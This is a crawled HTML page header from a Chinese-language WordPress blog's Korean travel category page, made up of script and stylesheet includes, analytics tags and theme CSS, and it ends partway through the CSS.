

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moon2sun.cc/category/%E9%9F%93%E5%9C%8B%E6%97%85%E9%81%8A/
body_size: 41847
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-HK"> <!--<![endif]-->
<head>
    <title>韓國旅遊 | Moon2sun</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://moon2sun.cc/xmlrpc.php" />
    <link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 Moon2sun &raquo;" href="http://moon2sun.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 Moon2sun &raquo; 評論" href="http://moon2sun.cc/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 Moon2sun &raquo; 韓國旅遊 分類" href="http://moon2sun.cc/category/%e9%9f%93%e5%9c%8b%e6%97%85%e9%81%8a/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/moon2sun.cc\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='readmore-plugin-css-css'  href='http://moon2sun.cc/wp-content/plugins/adInserter/css/style.css?ver=0.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://moon2sun.cc/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://moon2sun.cc/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='http://moon2sun.cc/wp-content/plugins/wp-quick-front-end-editor/css/bootstrap.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://moon2sun.cc/wp-content/plugins/wp-quick-front-end-editor/font-awesome/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='http://moon2sun.cc/wp-includes/css/buttons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://moon2sun.cc/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://moon2sun.cc/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='http://moon2sun.cc/wp-includes/css/media-views.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='http://moon2sun.cc/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://moon2sun.cc/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b84e3fe0e71a6db065c5ace64f57167f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Oswald%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto+Condensed%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.4" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://moon2sun.cc/wp-content/themes/Newspaper/style.css?ver=9.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='flxdaily-style-css'  href='http://moon2sun.cc/wp-content/plugins/facebook-viral-plugin/style.css?ver=20180614' type='text/css' media='all' />
<link rel='stylesheet' id='flxdaily-font-awesome-css'  href='http://moon2sun.cc/wp-content/plugins/facebook-viral-plugin/font-awesome/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://moon2sun.cc/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=b84e3fe0e71a6db065c5ace64f57167f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='http://moon2sun.cc/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=388b2d8ea1192f4a22a4fef9c5911ef0' type='text/css' media='all' />
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"8c569ec8ef"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/wp-quick-front-end-editor/js/bootstrap.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/wp-quick-front-end-editor/js/jquery.hotkeys.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/wp-quick-front-end-editor/js/bootstrap-wysiwyg.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var laAjax = {"url":"http:\/\/moon2sun.cc\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/wp-quick-front-end-editor/js/script.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769218763","secure":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/utils.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript'>
var mejsL10n = {"language":"zh","strings":{"mejs.install-flash":"\u60a8\u6b63\u5728\u4f7f\u7528\u672a\u555f\u7528\u6216\u5b89\u88ddFlash\u64ad\u653e\u5668\u7684\u700f\u89bd\u5668\u3002\u8acb\u6253\u958b\u60a8\u7684Flash Player\u5916\u639b\u7a0b\u5f0f\u6216\u5f9ehttps:\/\/get.adobe.com\/flashplayer\/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c","mejs.fullscreen-off":"\u95dc\u9589\u5168\u87a2\u5e55","mejs.fullscreen-on":"\u5168\u87a2\u5e55","mejs.download-video":"\u4e0b\u8f09\u5f71\u7247","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.time-jump-forward":["\u5feb\u8f491\u79d2","\u5feb\u8f49%1\u79d2"],"mejs.loop":"\u5207\u63db\u5faa\u74b0","mejs.play":"\u64ad\u653e","mejs.pause":"\u6682\u505c","mejs.close":"\u95dc\u9589","mejs.time-slider":"\u6642\u9593\u8ef8","mejs.time-help-text":"\u4f7f\u7528\u5de6\/\u53f3\u9375\u9032\u9000\u6bcf\u4e00\u79d2\uff0c\u5411\u4e0a\/\u5411\u4e0b\u9032\u9000\u6bcf\u5341\u79d2\u3002","mejs.time-skip-back":["\u5f8c\u90001\u79d2","\u5f8c\u9000 %1 \u79d2"],"mejs.captions-subtitles":"\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.mute-toggle":"\u975c\u97f3","mejs.volume-help-text":"\u4f7f\u7528\u4e0a\/\u4e0b\u9375\u4f86\u589e\u5927\u6216\u6e1b\u5c0f\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u8abf\u7bc0","mejs.video-player":"\u5f71\u7247\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.ad-skip":"\u8df3\u904e\u5ee3\u544a","mejs.ad-skip-info":["1 \u79d2\u5f8c\u53ef\u8df3\u904e\u5ee3\u544a","%1 \u79d2\u5f8c\u53ef\u8df3\u904e\u5ee3\u544a"],"mejs.source-chooser":"\u6e90\u9078\u64c7\u5668","mejs.stop":"\u505c\u6b62","mejs.speed-rate":"\u901f\u7387","mejs.live-broadcast":"\u76f4\u64ad","mejs.afrikaans":"\u5357\u975e\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u4fc4\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u4e2d\u6587 (\u7c21\u9ad4)","mejs.chinese-traditional":"\u4e2d\u6587 (\u7e41\u9ad4)","mejs.croatian":"\u514b\u7f85\u5730\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u5229\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u723e\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5730\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u610f\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u6258\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u6587\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u58eb\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/facebook-viral-plugin/script.js?ver=20180614'></script>
<link rel='https://api.w.org/' href='http://moon2sun.cc/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://moon2sun.cc/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://moon2sun.cc/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125658181-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125658181-16');
</script>

<script data-ad-client="ca-pub-0555033727456885" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0cf7ec8a82","wpRestUrl":"http:\/\/moon2sun.cc\/wp-json\/","permalinkStructure":"\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/moon2sun.cc\/wp-admin\/","wpRestNonce":"0cf7ec8a82","wpRestUrl":"http:\/\/moon2sun.cc\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<script>var ajaxurl = "http://moon2sun.cc/wp-admin/admin-ajax.php";var counterUrl = "https://adc.kiwihk.net";</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/moon2sun.cc\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="http:\/\/moon2sun.cc\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="97f20a6340";
var tdDateNamesI18n={"month_names":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"month_names_short":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd3333 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
